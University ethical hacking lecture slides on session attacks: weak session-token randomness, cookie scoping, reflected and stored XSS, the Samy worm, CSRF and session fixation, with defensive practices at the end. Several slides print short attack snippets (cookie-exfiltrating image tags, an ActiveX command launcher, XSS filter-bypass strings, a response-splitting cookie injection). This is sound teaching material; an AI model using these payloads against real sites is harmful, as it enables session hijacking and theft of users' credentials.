Slide 1
Ethical Hacking – Lecture 18
John Black Fall 2020

Slide 2
Session-Based Attacks
HTTP is connectionless
But many/most apps want to maintain state
Using IP addresses is an imperfect solution
Why?
Cookies were invented to solve exactly this problem
There are other (klunky) ways to handle sessions but they’re rare these days
All browsers support cookies these days
Although some users turn them off
The other ways are no better (and often worse) from a security standpoint
Consider embedding session ids in the URL

Slide 3
Using Cookies for Session Management
The server wants to maintain information about the current client
Encode state into an alphanumeric string
Use Set-cookie=string and send to browser
Optionally set expires, domain, path, secure, httponly values as well
Now each time the browser wishes to connect to a given domain, it checks its cookie store and transmits all matching cookies
Unlike the javascript SOP, protocol and port are not relevant

Slide 4
Cookie Scoping Rules
By default, scope is limited to all URLs on current host name
Can use path= to give specific path prefix
Dumb left-substring match check
Can broaden to other DNS names with domain=
May specify any fully-qualified right-hand segment of the current host name, up to one-level below TLD
Examples: www.foo.bar.example.com may set a cookie to be sent to *.bar.example.com, *.example.com, but not to *.other.example.com or *.com

Slide 5
PHP Session Management
We saw this already
The cookie value is a 32-char session identifier that indexes a server-side store
PHP start_session() algorithm:
If browser sent a cookie with PHPSESSID provided
Look up context from server’s store
Set $_SESSION super global to reflect context
If no PHPSESSID provided
Generate a new session ID and set PHPSESSID
Add a Set-cookie header to response

Slide 6
Third-Party (Tracking) Cookies
First-party cookie
Sent by domain X with domain=X (or default)
Third-party cookie
Ad company (usually) in an iframe sets a cookie when loaded from site A, gets it back when fetched from site B
Used for tracking users
RFC2109 specifies that browsers should deny third-party cookies by default
IE, Firefox, Safari, Opera and Chrome all accept them by default
All but FF2 and Opera allow user to turn them off
Turning off third-party cookies does not prevent cross-site tracking (which can be done with cache-validation hacks or window.name trickery) but does break many legitimate apps

Slide 7
Super Cookies
Super-cookie
A cookie with a Public Suffix
Eg, .com, .co.uk, .k12.ca.us
Obviously, no one should be able to set these

Slide 8
Zombie Cookies
Zombie Cookie
A cookie that keeps coming back to life after it was deleted
Usually achieved by a client-side script storing it somewhere else (eg, in a Flash cache) so that some other script can re-establish it
There is a lawsuit pending against a handful of web giants who use zombie cookies
Scribd, Hulu, MySpace, YouTube, ESPN, …

Slide 9
Using Cookies for Session Management
They are essentially a temporary password
Difficult to guess, not short enough to brute-force, unique
These are often violated by using insufficient randomness, being too short, using counters, etc
Many apps that lock-out password attempts fail to guard against brute force attacks on session ids
So short session ids are very vulnerable

Slide 10
Structured Session Tokens
Session tokens often integrate predictable info alongside some amount of randomness
Names, ids, IP addrs, email, acct numbers, etc
Along with counter (bad!), time-since-epoch (bad!), random number
This stuff will very often be encoded (base64, hex, etc) and sometimes encrypted and encoded
Crypto note: using an encrypted counter is just fine
Attacking session tokens
Log in as several different users and compare which parts of the tokens are different and how
Vary your IP addr
Consider running statistical test (Stompy)
Submit modified tokens watch the server respond

Slide 11
Bad Random Number Generators
Netscape Session Keys – 1996
RNG_CreateContext()
/* time since Jan 1, 1970 */
(seconds, microseconds) = time of day;
pid = process ID; ppid = parent process ID;
a = mklcpr(microseconds);
b = mklcpr(pid + seconds + (ppid << 12));
seed = MD5(a, b);
mklcpr(x) /* not cryptographically significant */
return ((0xDEECE66D * x + 0x2BBB62DC) >> 1);

Slide 12
Netscape Attack (cont)
If you are on the same machine as the browser, it’s trivial to find the pid, ppid and probably guess the time value to within a few million
If you are remote
If this is the non-US version of the browser, keys were limited to 40 bits
gg
For the domestic browser it was 128
Use sendmail to invalid user to get pid being used on target system (they’re incremental)
Parent pid is often 1 (if started from X11), else not much less than pid

Slide 13
Poker Anyone? (ASFgames.com, 1999)
procedure TDeck.Shuffle;
var ctr: Byte; tmp: Byte; random_number: Byte;
begin { Fill the deck with unique cards }
for ctr := 1 to 52 do
Card[ctr] := ctr;
{ Generate a new seed based on the system clock }
randomize;
{ Randomly rearrange each card }
for ctr := 1 to 52 do
begin
random_number := random(51)+1;
tmp := card[random_number]; card[random_number] := card[ctr]; card[ctr] := tmp;
end;
CurrentCard := 1;
JustShuffled := True;
end;

Slide 14
Jetty used java.util.Random for session tokens
synchronized protected int next(int bits) {
seed = (seed * 0x5DEECE66DL + 0xBL) & ((1L << 48) -1);
return (int)(seed >>> (48 – bits));
That’s an LCG
Wasn’t intended for use in security-sensitive applications
You can get the next value from the current
Without much math, you can get the previous value from the current

Slide 15
Liberal Cookie Scoping
x.y.com can set cookies for
x.y.com (duh), w.x.y.com, but also for y.com
A cookie for y.com is sent when accessing x.y.com but also for z.y.com etc
Example: blogs.com issues its users a session token with domain=blogs.com
Each user then gets a subdomain leeq.blogs.com, ali.blogs.com, etc
jrblack can now insert javascript into his blog such that when ali reads it, ali’s tokens are stolen
This may seem like an improbable and contrived situation
But could you set/read a .colorado.edu cookie?

Slide 16
Cross-Site Scripting (XSS)
XSS is a very common vulnerability
Would be vulnerability of the decade except SQL injections are often far more serious
XSS is used for a client to attack another client, not to attack a server
An XSS vulnerability is as simple as echoing back user-input without sanitizing
Ex: You submit: “XYZ!!(2” to a search engine and it replies with “XYZ!!(2 no results found”
See xss.php on razor
Used to require tricks because of Chrome’s anti-XSS protection
Chrome XSS auditor removed in July 2019; other browsers don’t have any analogous feature

Slide 17
XSS
The idea of XSS is for an attacker to inject malicious javascript into a security context that it does not own
And, as we know, this means things like session tokens can be sent anywhere we like
Consider “Reflected XSS”

Slide 18



user connects to evil site
javascript executes as if
from bank; tokens stolen
Link to bank with malicious
javascript given as parameter
malicious javascript
reflected back to user with bank’s security context
Typically called
“reflected” XSS

Slide 19
Example on home/razor
First establish a super valuable cookie from ~jrblack/stateful.php
It’s super valuable
Visit welcome.html on home
You feel safe, right?
Here’s the flow for the link: click on it, retrieves ~jrblack/xss.php, this echos back a script to the browser that is evaulated under the razor DOM SOP, that cookie is appended and it forwards to ~jrblack/xss_log.php with cookie as param, and xss_log.php logs it to xss_log.txt

Slide 20
Stored XSS
Stored XSS is very similar
Instead of using a reflection bug, the attacker stores javascript in a place where the victim is likely to read it (and thereby execute it)
Sometimes called a “drive-by download”
It’s usually the server’s responsibility to sanitize user input before storing it
Consider a public forum where various users post their thoughts
And their exploit code…
Stored XSS is usually considered more serious
No need to induce the user to establish a session then visit drevil’s site, which can be hard some times

Slide 21
Blade Level 7
Blade level07 uses this idea
admin visits this page every so often
I have a casperjs script that will do this 44 mins after every hour
Redirects mean you wanna be first
<img src=yourscript?steal=cookie> is more neighborly
Or maybe <script> new Image().src =
Or document.location
Ajax should work too (haven’t tested)

Slide 22
XSS Payloads
We stole the cookies
Often useful, common payload
What else can we do with malicious javascript executing in someone else’s context?
Site Defacement
either by modifying static HTML or by injecting remote script references (aka “virtual defacement”)
Injecting trojan behavior
Deface page to add further data-entry fields which are then stolen by attacker

Slide 23

Note proper domain name
SSL would be enabled, if this were an SSL site

Slide 24
XSS Payloads (cont)
Steal auto-complete info
Payload instantiates a form, wait for auto-complete, sends info back to attacker
Same trick can steal passwords from Firefox password manager
Abuse Trusted Sites
Trusted sites are configured in IE to allow complete trust
<script>
var o = new ActiveXObject(‘WScript.shell’);
o.Run(‘calc.exe’);
</script>

Slide 25
Javascript can do a lot!
Key logger
You can capture all keystrokes typed while a browser window is open
document.onkeypress can be set to any function you like
Grab the clipboard
window.clipboardData.getData(‘Text’)
Steal history and search queries
Brute force attack: enumerate web sites of interest or search terms of interest, generate a link for them, then use getComputedStyle to see if they have been visited
Notes:
see keylogger.html on moxie

Slide 26
Samy XSS worm
Oct, 2005: myspace had an XSS vulnerability
They used <script> filters, but 19-yr old Samy Kamkar found a way to bypass all of them
He built an AJAX app so that every view of his profile added him as a friend and posted “…and most of all, Samy is my hero” to their page
He also had the worm install itself so that any viewer of the page would propagate the worm

Slide 27
Samy Worm Payload
Parse current myspace page to extract the viewer’s user id
If current page issuer == profile.myspace.com, switch to www.myspace.com with same relative URL
profile.myspace.com is only for viewing profiles; www.myspace.com can do more including add friend
AJAX requires same-origin, so script had to rewrite URL
Parse current page to get the worm’s source and URL-encode it
Make a GET to the viewer’s Add Friend page to obtain the per-page token that it contains

Slide 28
Samy Worm Payload (cont)
Use per-page token to POST to viewer’s Add Friend page to add Samy as a friend
GET to viewer’s Add Hero page to extract the per-page token there
Use that per-page token to POST to viewer’s Add Hero page to add Samy as hero; also embed the worm here
Full explanation

Slide 29


Slide 30


Three years probation, 90 days community service, and a book-deal

Slide 31
Finding XSS Vulnerabilities
Try entering ><script>alert(document.cookie)</script> in every user-input vector and monitor for appearance of this string from the site
If string comes back unmodified, jackpot
This is automatable
Some XSS vulns will not be found by this technique, however, since <script> is often filtered out (as are < > /)
Some XSS filters will miss ><script >, ><ScRiPt>, %3e%3cscript%3e, ><scr<script>ipt>, %00><script>

Slide 32
CSRF – Cross Site Request Forgery
Very similar to XSS
Trust relationship is reversed
These can often be more damaging
Suppose once again a user has a live session id
Suppose server has a (vulnerable) script that does something important
Check out DVWA example
Now third-party script can call vulnerable script with parameters supplied
Vulnerable script executes in security context of victim’s browser
Causes potentially damaging result

Slide 33
Session Fixation
Suppose a PHP application at safe.com starts with start_session() as usual
A user arrives, obtains a session id, then logs in
This of course upgrades the session to “logged in”
Sesssion Fixation involves feeding the user a session token that he then uses to log into safe.com
After the user logs in, we know his session token and can hijack his session

Slide 34
Session Fixation (cont)
How to feed the session token to the user?
If the session id is part of the URL, add it
Ex: https://safe.com/login.php?SessId=128af93e18200fd7611
If safe.com uses cookies to manage session ids, we can use an XSS or header injection to set a cookie
One example of header injection is “response splitting”
Suppose a GET param takes its value and uses it to set a header value (like a cookie)
Ex: www.example.com?name=john
But now we send www.example.com?name=j%0d%0aSet-Cookie%3a%20PHPSESSID%3d1234567890abcdefg

Slide 35
Good Practices (for security)
Create a session token on first visit
When performing authentication, destroy the old session and create a new one
Expire sessions after a short period (30-60 mins)
Destroy sessions after logout
Use SSL and mark session cookies as secure
Monitor User-Agent header; it shouldn’t change during a session

